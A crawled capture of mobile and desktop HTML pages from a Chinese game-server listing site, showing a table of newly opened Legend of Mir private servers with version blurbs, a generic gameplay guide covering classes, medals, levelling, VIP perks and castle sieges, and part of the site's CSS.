

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.doulebawang.com/doxfb/3049.html
body_size: 4881
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="applicable-device" content="mobile">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>盛大传奇网站新服表_盛大传奇网站开服表_宝沃搜服网</title>
         <script src="http://www.doulebawang.com/templets/default/js/jquery.js"></script>
     <script src="http://www.doulebawang.com/templets/default/js/ddbbzz.js"></script>
     <link rel="stylesheet" href="http://www.doulebawang.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.doulebawang.com/templets/default/css/style_m.css">
    <link rel="stylesheet" href="http://www.doulebawang.com/templets/default/css/reset_m.css">
    <link rel="stylesheet" href="http://www.doulebawang.com/templets/default/css/swiper-bundle.min_m.css">
    <script src="http://www.doulebawang.com/templets/default/js/rem_m.js"></script>
    <script src="http://www.doulebawang.com/templets/default/js/swiper-bundle.min_m.js"></script>
    <script src="http://www.doulebawang.com/templets/default/js/public_m.js"></script>
    <link href="http://www.doulebawang.com/images/20230804/kf_m.css" rel="stylesheet" />
<script src="http://www.doulebawang.com/templets/default/js/publicmodule.js"></script>
</head>

<body>
    <div class="logo">
    <a href="/">
        <img src="http://www.doulebawang.com/templets/default/images/logo.png" alt="">
    </a>
</div>
<div class="nav x-scoll no-scoll">
    <ul>
        <li class="active">
            <a href="/">网站首页</a>
        </li>
        
        <li>
            <a href="http://m.doulebawang.com/tuijianheji/">推荐合集</a>
        </li>
        
        <li>
            <a href="http://m.doulebawang.com/youxixiazai/">游戏下载</a>
        </li>
        
        <li>
            <a href="http://m.doulebawang.com/zuixingonglue/">最新攻略</a>
        </li>
        
        <li>
            <a href="http://m.doulebawang.com/zuijingengxin/">最近更新</a>
        </li>
        
        <li>
            <a href="http://m.doulebawang.com/doxfb/">传奇新服表</a>
        </li>
        
        <li>
            <a href="http://m.doulebawang.com/dosyxfb/">传奇手游新服表</a>
        </li>
        
        <li>
            <a href="http://m.doulebawang.com/docsxfb/">传世新服表</a>
        </li>
        
        <li>
            <a href="http://m.doulebawang.com/doccsxfb/">传奇世界新服表</a>
        </li>
        
    </ul>
</div>
    <div class="mobile-kf-list">
    <div class="mobile-kf-top"><time>更新时间：2025-04-22</time></div>
                    
<ul>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico35.jpg'>
		</span>
		<div class='info'>
			<p class='name'>１８０战神终极</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 沙奖1888无赞助无暗坑无隐藏</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico48.jpg'>
		</span>
		<div class='info'>
			<p class='name'>８０湘傲合击</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 正规授权纯散人小怪追梦物价超好</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico6.jpg'>
		</span>
		<div class='info'>
			<p class='name'>天煞专属新微变</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 十元通、送满赞、送全满</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico43.jpg'>
		</span>
		<div class='info'>
			<p class='name'>自己打会员</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 无顶榜无捐献一切充值可打</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico25.jpg'>
		</span>
		<div class='info'>
			<p class='name'>１８５雷霆２合１</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 小怪爆+９套１秒９９刀捡物自动</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico53.jpg'>
		</span>
		<div class='info'>
			<p class='name'>风云沉默</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 养老长期金币沉默散人吃肉无暗坑</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico47.jpg'>
		</span>
		<div class='info'>
			<p class='name'>倒赔超超超变变变</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> １００倍加速１０００％爆率中变迷失单职</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico58.jpg'>
		</span>
		<div class='info'>
			<p class='name'>2003沉默</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> /只卖会员道召麒麟装备全爆长久耐玩</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico43.jpg'>
		</span>
		<div class='info'>
			<p class='name'>８０攻速合击</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 新舞帝鏖战全新版本上线原始道盾合击</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico7.jpg'>
		</span>
		<div class='info'>
			<p class='name'>天門迷失无限刀</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> ０充领顶赞０充得终极０充玩通关一</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico32.jpg'>
		</span>
		<div class='info'>
			<p class='name'>255大极品</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 免费自动捡取回収挂机</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico28.jpg'>
		</span>
		<div class='info'>
			<p class='name'>复古微变</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 无赞助独家版本一切靠打怀旧经典</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico10.jpg'>
		</span>
		<div class='info'>
			<p class='name'>古界2</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 平民独家耐玩全靠打</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico24.jpg'>
		</span>
		<div class='info'>
			<p class='name'>剑魂单职业</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 沙奖8888沙捐免费顶赞免费自动挂</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.doulebawang.com/images/20230804/ico24.jpg'>
		</span>
		<div class='info'>
			<p class='name'>原创沉默</p>
			<p class='time'>开服时间：<span>07月/14日</span></p>
			<p class='banben'>版本介绍：<span> 沉默剧情专属烧脑</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
</ul>

    </div>
    <div class="box">
        <div class="article-top">
            <h1>盛大传奇网站</h1>
        </div>
        <div class="article-content">
            <p><strong>传奇游戏概述</strong></p><p>传奇游戏是一款以角色扮演为核心的MMORPG（大型多人在线角色扮演游戏），游戏背景设定在一个魔幻的大陆上，玩家可以选择不同的职业，完成任务，打怪升级，进行各种挑战。在盛大传奇网站上，玩家不仅能够享受到高质量的游戏画面和流畅的操作体验，还有丰富的社区互动。</p><p><strong>角色扮演</strong></p><p>在盛大传奇中，玩家可以选择不同的角色进行扮演。每个角色都有独特的技能和特点，分为战士、法师和道士三大职业。战士以强大的近战攻击和高生命值为特点，适合喜欢近身搏斗的玩家；法师则以远程魔法攻击和群体控制技能见长，适合喜欢策略和智谋的玩家；道士则兼具辅助和攻击，能够召唤灵兽和使用治疗技能，是团队中的重要支持角色。</p><p><strong>职业组合</strong></p><p>职业组合的搭配非常重要。玩家可以根据自己的游戏风格，选择合适的队伍组合。战士与法师的组合可以形成强大的攻守平衡，战士吸引仇恨，法师则在后方进行输出；而战士与道士的组合则可以在战斗中形成良好的生存能力和持续输出能力。不同职业的组合能够在团队中形成各种战术，提升整体战斗效率。</p><p><strong>勋章系统</strong></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377416941361.png'/></p><p>在盛大传奇中，勋章是玩家实力和成就的象征。通过完成各种任务和挑战，玩家可以获得不同类型的勋章，勋章不仅能提升角色的属性，还能解锁特殊技能。游戏中设有多个勋章等级，玩家需要不断挑战更高难度的副本和活动，才能获得更高级别的勋章。</p><p><strong>勋章获取方式</strong></p><p>玩家可以通过完成日常任务、参与活动、打败世界BOSS等方式获取勋章。游戏中还设有勋章商店，玩家可以使用获得的游戏币购买心仪的勋章。通过勋章的不断积累，玩家的角色在战斗中的表现将大幅提升。</p><p><strong>练级攻略</strong></p><p>在盛大传奇中，练级是每位玩家必须面对的挑战。通过高效的练级攻略，玩家能够迅速提升角色等级，解锁更多技能和装备。以下是一些实用的练级攻略</p><p><strong>选择合适的地图</strong></p><p>根据自身等级选择合适的练级地图是提升效率的关键。初期玩家可以选择新手村附近的怪物进行练级，而随着等级提升，可以逐步挑战更高等级的地图和怪物。注意观察怪物的刷新时间和地点，合理安排练级时间。</p><p><strong>组队练级</strong></p><p>组队练级能够提高效率和生存能力。与志同道合的玩家组队，不仅能够分享经验，还能更轻松地击败高难度的怪物。在组队时，合理分配职业，形成良好的团队配合，能够大幅提升打怪效率。</p><p><strong>日常活动参与</strong></p><p>盛大传奇中设有丰富的日常活动，包括经验副本、世界BOSS、攻沙等。通过参与这些活动，玩家可以获得大量经验和丰厚奖励。每天都要尽量参加这些活动，以获取额外的经验加成。</p><p><strong>VIP顶赞NPC</strong></p><p>在盛大传奇网站上，VIP顶赞NPC是为高等级玩家提供的一种特殊服务。通过与VIP顶赞NPC互动，玩家可以获得额外的经验、装备和道具，提升角色实力。VIP玩家还能够享受专属活动和礼包，这为玩家的成长提供了极大的便利。</p><p><strong>VIP特权</strong></p><p>VIP玩家不仅能够获得更快的经验获取速度，还可以享受独特的职业技能加成。VIP系统还提供了更多的游戏资源和便利，使玩家在游戏中更具竞争力。通过充值成为VIP，玩家将能够在游戏中更加轻松地成长。</p><p><strong>攻沙奖励</strong></p><p>攻沙是盛大传奇中最具特色的活动之一，是各大公会之间实力的较量。通过攻沙活动，玩家不仅能够体验到团队合作的乐趣，还能够获得丰厚的攻沙奖励。攻沙奖励包括经验、金币、稀有装备和特殊勋章等。</p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377445248685.png'/></p><p><strong>攻沙活动规则</strong></p><p>攻沙活动一般在每周末进行，参与公会需要提前报名。活动开始后，公会成员将齐心协力攻打敌方的城堡，争夺控制权。在攻沙过程中，玩家需要注意团队配合，合理运用技能和战术，才能最终取得胜利。</p><p><strong>攻沙奖励分配</strong></p><p>攻沙活动结束后，参与的公会成员将根据个人表现和贡献，获得不同级别的奖励。优秀的团队和个人将能够获得丰厚的奖励，帮助角色在游戏中更进一步。</p><p>盛大传奇网站不仅为玩家提供了一个精彩的游戏世界，更通过丰富的系统和活动让每位玩家都能找到自己的乐趣。在这个充满挑战与机遇的游戏中，玩家可以通过不断努力，提升自己的角色实力，体验到无限的游戏乐趣。无论是追求高等级、收集勋章，还是参与攻沙，盛大传奇都将为你提供一个难忘的游戏旅程。无论你是新手还是老玩家，盛大传奇网站都期待你的加入，共同开启属于你的传奇人生！</p>
        </div>
    </div>
    <div class="box mb3">
        <div class="public-title">
            <span>热门攻略</span>
            <a href="http://m.doulebawang.com/zuixingonglue/">+更多</a>
        </div>

        <div class="public-list mg-25 last-li mt2">
            <ul>
                <li><span class="yd"></span><a href="http://m.doulebawang.com/doxfb/9148.html" class="name f1">20全满传奇网站</a><span class="time">01-12</span></li>
<li><span class="yd"></span><a href="http://m.doulebawang.com/doxfb/9149.html" class="name f1">铁剑176传奇</a><span class="time">01-12</span></li>
<li><span class="yd"></span><a href="http://m.doulebawang.com/doxfb/9156.html" class="name f1">热血合击复古版</a><span class="time">01-13</span></li>
<li><span class="yd"></span><a href="http://m.doulebawang.com/doxfb/9158.html" class="name f1">传奇火龙男女分体剑甲</a><span class="time">01-13</span></li>
<li><span class="yd"></span><a href="http://m.doulebawang.com/doxfb/9161.html" class="name f1">古云传奇体验服官网入口</a><span class="time">01-13</span></li>
<li><span class="yd"></span><a href="http://m.doulebawang.com/doxfb/9165.html" class="name f1">好sf传奇中变网站</a><span class="time">01-13</span></li>

            </ul>
        </div>
    </div>
    <div class="footer ">
    <div class="center">
        <p>Copyright  2015-2026 doulebawang.com All Rights Reserved. 宝沃搜服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023018515号-6</a> </p>
    </div>
</div>
<script src="http://www.doulebawang.com/templets/default/js/bdtj999.js"></script>
<script src="http://www.doulebawang.com/atj999.js"></script>
     <script src="http://www.doulebawang.com/templets/default/js/footer.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.doulebawang.com/doxfb/3049.html
body_size: 5655
content:
<!DOCTYPE html>
<html lang="zh-CN">

	<head>
      <meta charset="utf-8" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
          <meta name="applicable-device" content="pc">
      <title>盛大传奇网站新服表_盛大传奇网站开服表_宝沃搜服网</title>
      <meta name="keywords" content="盛大,传奇,网站"/>
      <meta name="description" content="传奇游戏概述传奇游戏是一款以角色扮演为核心的MMORPG（大型多人在线角色扮演游戏），游戏背景设定在一个魔幻的大陆上，玩家可以选择不同的职业，完成任务，打怪升级，进行各种挑战。在盛大传奇网站上，玩家不仅能够享受到高质量的游戏画面和流畅的操作"/>
		     <link rel="stylesheet" href="http://www.doulebawang.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.doulebawang.com/templets/default/css/public.css" />
<link rel="shortcut icon" href="http://www.doulebawang.com/templets/default/images/favicon.ico"/>
<link href="http://www.doulebawang.com/images/20230804/kf.css" rel="stylesheet" />
     <script src="http://www.doulebawang.com/templets/default/js/jquery.js"></script>
     <script src="http://www.doulebawang.com/templets/default/js/publicmodule.js"></script>

	</head>

	<body>
<center><script language=javascript src="/ffbbzz_g.js"></script></center>
        
<div class="header">
    <div class="container flex" style="align-items: center;">
        <div class="logo"><a href="/" target="_blank"><img src="http://www.doulebawang.com/templets/default/images/logo.png" alt=""></a></div>
    </div>
    <div class="nav">
        <div class="container flex" style="align-items: center;">
            <ul class="flex">
                <li class="active">
                    <a href="http://www.doulebawang.com/" target="_blank">主页</a>
                </li>
                
                <li>
                    <a href="http://www.doulebawang.com/tuijianheji/"  target="_blank" >推荐合集</a>
                </li>
                
                <li>
                    <a href="http://www.doulebawang.com/youxixiazai/"  target="_blank" >游戏下载</a>
                </li>
                
                <li>
                    <a href="http://www.doulebawang.com/zuixingonglue/"  target="_blank" >最新攻略</a>
                </li>
                
                <li>
                    <a href="http://www.doulebawang.com/zuijingengxin/"  target="_blank" >最近更新</a>
                </li>
                
                <li>
                    <a href="http://www.doulebawang.com/doxfb/"  target="_blank" >传奇新服表</a>
                </li>
                
                <li>
                    <a href="http://www.doulebawang.com/dosyxfb/"  target="_blank" >传奇手游新服表</a>
                </li>
                
                <li>
                    <a href="http://www.doulebawang.com/docsxfb/"  target="_blank" >传世新服表</a>
                </li>
                
                <li>
                    <a href="http://www.doulebawang.com/doccsxfb/"  target="_blank" >传奇世界新服表</a>
                </li>
                
            </ul>
            <div class="search-box">
                <img src="http://www.doulebawang.com/templets/default/images/search.png" alt="">
            </div>
        </div>
    </div>
</div>
        <div class="kf-main">
            <div class="kf-main-top">
                <time>更新时间：2025-04-22</time>
            </div>
               
<table class='kf-table'>
	<tr>
		<th>游戏名称</th>
		<th>开服时间</th>
		<th>版本介绍</th>
		<th>点击查看</th>
	</tr>
	<tr>
		<td>１８０战神终极</td>
		<td>07月/14日</td>
		<td> 沙奖1888无赞助无暗坑无隐藏</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>８０湘傲合击</td>
		<td>07月/14日</td>
		<td> 正规授权纯散人小怪追梦物价超好</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>天煞专属新微变</td>
		<td>07月/14日</td>
		<td> 十元通、送满赞、送全满</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>自己打会员</td>
		<td>07月/14日</td>
		<td> 无顶榜无捐献一切充值可打</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１８５雷霆２合１</td>
		<td>07月/14日</td>
		<td> 小怪爆+９套１秒９９刀捡物自动</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>风云沉默</td>
		<td>07月/14日</td>
		<td> 养老长期金币沉默散人吃肉无暗坑</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>倒赔超超超变变变</td>
		<td>07月/14日</td>
		<td> １００倍加速１０００％爆率中变迷失单职</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>2003沉默</td>
		<td>07月/14日</td>
		<td> /只卖会员道召麒麟装备全爆长久耐玩</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>８０攻速合击</td>
		<td>07月/14日</td>
		<td> 新舞帝鏖战全新版本上线原始道盾合击</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>天門迷失无限刀</td>
		<td>07月/14日</td>
		<td> ０充领顶赞０充得终极０充玩通关一</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>255大极品</td>
		<td>07月/14日</td>
		<td> 免费自动捡取回収挂机</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>复古微变</td>
		<td>07月/14日</td>
		<td> 无赞助独家版本一切靠打怀旧经典</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>古界2</td>
		<td>07月/14日</td>
		<td> 平民独家耐玩全靠打</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>剑魂单职业</td>
		<td>07月/14日</td>
		<td> 沙奖8888沙捐免费顶赞免费自动挂</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>原创沉默</td>
		<td>07月/14日</td>
		<td> 沉默剧情专属烧脑</td>
		<td>详情</td>
	</tr>
</table>

        </div>
        <div class="content">
            <div class="container flex">
                <div class="left">
                    <div class="detail">
                        <div class="art-head">
                            <h1>盛大传奇网站</h1>
                        </div>
                        <div class="art-cont">
                            <p><strong>传奇游戏概述</strong></p><p>传奇游戏是一款以角色扮演为核心的MMORPG（大型多人在线角色扮演游戏），游戏背景设定在一个魔幻的大陆上，玩家可以选择不同的职业，完成任务，打怪升级，进行各种挑战。在盛大传奇网站上，玩家不仅能够享受到高质量的游戏画面和流畅的操作体验，还有丰富的社区互动。</p><p><strong>角色扮演</strong></p><p>在盛大传奇中，玩家可以选择不同的角色进行扮演。每个角色都有独特的技能和特点，分为战士、法师和道士三大职业。战士以强大的近战攻击和高生命值为特点，适合喜欢近身搏斗的玩家；法师则以远程魔法攻击和群体控制技能见长，适合喜欢策略和智谋的玩家；道士则兼具辅助和攻击，能够召唤灵兽和使用治疗技能，是团队中的重要支持角色。</p><p><strong>职业组合</strong></p><p>职业组合的搭配非常重要。玩家可以根据自己的游戏风格，选择合适的队伍组合。战士与法师的组合可以形成强大的攻守平衡，战士吸引仇恨，法师则在后方进行输出；而战士与道士的组合则可以在战斗中形成良好的生存能力和持续输出能力。不同职业的组合能够在团队中形成各种战术，提升整体战斗效率。</p><p><strong>勋章系统</strong></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377416941361.png'/></p><p>在盛大传奇中，勋章是玩家实力和成就的象征。通过完成各种任务和挑战，玩家可以获得不同类型的勋章，勋章不仅能提升角色的属性，还能解锁特殊技能。游戏中设有多个勋章等级，玩家需要不断挑战更高难度的副本和活动，才能获得更高级别的勋章。</p><p><strong>勋章获取方式</strong></p><p>玩家可以通过完成日常任务、参与活动、打败世界BOSS等方式获取勋章。游戏中还设有勋章商店，玩家可以使用获得的游戏币购买心仪的勋章。通过勋章的不断积累，玩家的角色在战斗中的表现将大幅提升。</p><p><strong>练级攻略</strong></p><p>在盛大传奇中，练级是每位玩家必须面对的挑战。通过高效的练级攻略，玩家能够迅速提升角色等级，解锁更多技能和装备。以下是一些实用的练级攻略</p><p><strong>选择合适的地图</strong></p><p>根据自身等级选择合适的练级地图是提升效率的关键。初期玩家可以选择新手村附近的怪物进行练级，而随着等级提升，可以逐步挑战更高等级的地图和怪物。注意观察怪物的刷新时间和地点，合理安排练级时间。</p><p><strong>组队练级</strong></p><p>组队练级能够提高效率和生存能力。与志同道合的玩家组队，不仅能够分享经验，还能更轻松地击败高难度的怪物。在组队时，合理分配职业，形成良好的团队配合，能够大幅提升打怪效率。</p><p><strong>日常活动参与</strong></p><p>盛大传奇中设有丰富的日常活动，包括经验副本、世界BOSS、攻沙等。通过参与这些活动，玩家可以获得大量经验和丰厚奖励。每天都要尽量参加这些活动，以获取额外的经验加成。</p><p><strong>VIP顶赞NPC</strong></p><p>在盛大传奇网站上，VIP顶赞NPC是为高等级玩家提供的一种特殊服务。通过与VIP顶赞NPC互动，玩家可以获得额外的经验、装备和道具，提升角色实力。VIP玩家还能够享受专属活动和礼包，这为玩家的成长提供了极大的便利。</p><p><strong>VIP特权</strong></p><p>VIP玩家不仅能够获得更快的经验获取速度，还可以享受独特的职业技能加成。VIP系统还提供了更多的游戏资源和便利，使玩家在游戏中更具竞争力。通过充值成为VIP，玩家将能够在游戏中更加轻松地成长。</p><p><strong>攻沙奖励</strong></p><p>攻沙是盛大传奇中最具特色的活动之一，是各大公会之间实力的较量。通过攻沙活动，玩家不仅能够体验到团队合作的乐趣，还能够获得丰厚的攻沙奖励。攻沙奖励包括经验、金币、稀有装备和特殊勋章等。</p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377445248685.png'/></p><p><strong>攻沙活动规则</strong></p><p>攻沙活动一般在每周末进行，参与公会需要提前报名。活动开始后，公会成员将齐心协力攻打敌方的城堡，争夺控制权。在攻沙过程中，玩家需要注意团队配合，合理运用技能和战术，才能最终取得胜利。</p><p><strong>攻沙奖励分配</strong></p><p>攻沙活动结束后，参与的公会成员将根据个人表现和贡献，获得不同级别的奖励。优秀的团队和个人将能够获得丰厚的奖励，帮助角色在游戏中更进一步。</p><p>盛大传奇网站不仅为玩家提供了一个精彩的游戏世界，更通过丰富的系统和活动让每位玩家都能找到自己的乐趣。在这个充满挑战与机遇的游戏中，玩家可以通过不断努力，提升自己的角色实力，体验到无限的游戏乐趣。无论是追求高等级、收集勋章，还是参与攻沙，盛大传奇都将为你提供一个难忘的游戏旅程。无论你是新手还是老玩家，盛大传奇网站都期待你的加入，共同开启属于你的传奇人生！</p>
                        </div>
                        <div class="like-list">
                            <ul>
                                <li class="flex">
                                    <div class="des flex-col">
                                        <a href="http://www.doulebawang.com/doxfb/9171.html" class="t2" target="_blank">变态传奇竖屏</a>
                                        <div class="info flex">
                                            <span class="flex"><img src="/templets/default/images/icon2.png" alt="">2026-01-14</span>
                                            <span>浏览：87</span>
                                        </div>
                                    </div>
                                    <a href="http://www.doulebawang.com/doxfb/9171.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377449102834.png" alt=""></a>
                                </li>
<li class="flex">
                                    <div class="des flex-col">
                                        <a href="http://www.doulebawang.com/doxfb/9170.html" class="t2" target="_blank">新开传奇合击网</a>
                                        <div class="info flex">
                                            <span class="flex"><img src="/templets/default/images/icon2.png" alt="">2026-01-14</span>
                                            <span>浏览：153</span>
                                        </div>
                                    </div>
                                    <a href="http://www.doulebawang.com/doxfb/9170.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377448101771.png" alt=""></a>
                                </li>

                            </ul>
                        </div>
                    </div>
                </div>
                <div class="right">
                    <div class="public-title flex">
                        <strong>热门攻略</strong>
                    </div>
                    <div class="top-news">
                        <ul class="flex">
                            <li class="flex-col">
                                <a href="http://www.doulebawang.com/tuijianheji/20201210/29.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377412538948.png" alt=""></a>
                                <a href="http://www.doulebawang.com/tuijianheji/20201210/29.html" class="t title" target="_blank">传奇技能残页有什么用,该如何获得？</a>
                            </li>
<li class="flex-col">
                                <a href="http://www.doulebawang.com/tuijianheji/20231118/1079.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377421781971.png" alt=""></a>
                                <a href="http://www.doulebawang.com/tuijianheji/20231118/1079.html" class="t title" target="_blank">复古传奇白日门书页在哪兑换</a>
                            </li>
<li class="flex-col">
                                <a href="http://www.doulebawang.com/tuijianheji/20231206/1214.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377416943271.png" alt=""></a>
                                <a href="http://www.doulebawang.com/tuijianheji/20231206/1214.html" class="t title" target="_blank">传奇世界法师兽灵术怎么用</a>
                            </li>
<li class="flex-col">
                                <a href="http://www.doulebawang.com/tuijianheji/20240312/2016.html" class="img" target="_blank"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377448845566.png" alt=""></a>
                                <a href="http://www.doulebawang.com/tuijianheji/20240312/2016.html" class="t title" target="_blank">热血传奇流星火雨怎么得</a>
                            </li>
 
                        </ul>
                    </div>
                    <div class="news1">
                        <ul>
                            <li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20220524/120.html" class="t" target="_blank">热血传奇哪些装备比较适合法师的佩戴</a>
                            </li>
<li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20220630/148.html" class="t" target="_blank">传奇法宝如何利用</a>
                            </li>
<li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20220906/201.html" class="t" target="_blank">热血传奇盘古站斧这把武器带来的优点是什么</a>
                            </li>
<li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20230806/288.html" class="t" target="_blank">半兽古墓一层怎么走</a>
                            </li>
<li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20230809/296.html" class="t" target="_blank">传奇世界武器升级攻略</a>
                            </li>
<li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20230830/410.html" class="t" target="_blank">传奇世界特殊装备属性</a>
                            </li>
<li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20230912/500.html" class="t" target="_blank">热血传奇第一把屠龙刀怎么获得</a>
                            </li>
<li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20231215/1309.html" class="t" target="_blank">复古传奇1.76版中哪些极品武器装备</a>
                            </li>
<li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20240227/1909.html" class="t" target="_blank">热血传奇大火球多少级学</a>
                            </li>
<li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20240427/2304.html" class="t" target="_blank">传奇纵横道4条路分别去哪</a>
                            </li>
<li class="flex">
                                <a href="http://www.doulebawang.com/youxixiazai/20240430/2347.html" class="t" target="_blank">复古传奇无精力版本攻略大全</a>
                            </li>

                        </ul>
                    </div>
                </div>     
            </div>
        </div>
<div class="footer">
    <div class="container">
        <p>Copyright  2015-2026 doulebawang.com All Rights Reserved. 宝沃搜服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023018515号-6</a> </p>
    </div>
</div>
<script src="http://www.doulebawang.com/templets/default/js/bdtj999.js"></script>
<script src="/bdts123.js"></script>
<script src="/red.js"></script>
<script src="http://www.doulebawang.com/atj999.js"></script>
     <script src="http://www.doulebawang.com/templets/default/js/footer.js"></script>
     </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.doulebawang.com/templets/default/css/style_m.css
body_size: 2349
content:
.logo {
    height: 1.2rem;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding-left: .24rem;
}

.logo a {
    display: block;
}

.logo img {
    width: 1.75rem;
}

.nav {
    border-bottom: .05rem solid #2CA6E0;
}

.nav ul {
    display: flex;
    flex-wrap: nowrap;
    height: .8rem;
    line-height: .8rem;
    align-items: center;
}

.nav ul li {
    margin-right: .6rem;
    flex-shrink: 0;
}

.nav ul li a {
    font-size: .28rem;
    color: #333;
    /*width: 1.6rem;*/
    text-align: center;
}

.nav ul li.active a {
    font-weight: bold;
    position: relative;
}

.nav ul li.active a::before {
    content: '';
    position: absolute;
    left: 0;
    top: .27rem;
    background: url('../images/nav_left.png')no-repeat center;
    background-size: .12rem .25rem;
    width: .12rem;
    height: .25rem;
}

.nav ul li.active a::after {
    content: '';
    position: absolute;
    right: 0;
    top: .27rem;
    background: url('../images/nav_right.png')no-repeat center;
    background-size: .12rem .25rem;
    width: .12rem;
    height: .25rem;
}

.banner {
    height: 4.21rem;
    position: relative;
}

.banner a {
    width: 100%;
    height: 4rem;
}

.banner img {
    height: 100%;
    width: 100%;
}

.banner p {
    position: absolute;
    bottom: 0;
    left: 0;
    height: .65rem;
    line-height: .65rem;
    width: 100%;
    text-align: center;
    background: rgba(0, 0, 0, 0.7);
    font-size: .26rem;
    color: #fff;
    font-weight: bold;
    padding: 0 .3rem;
    box-sizing: border-box;
}

.box {
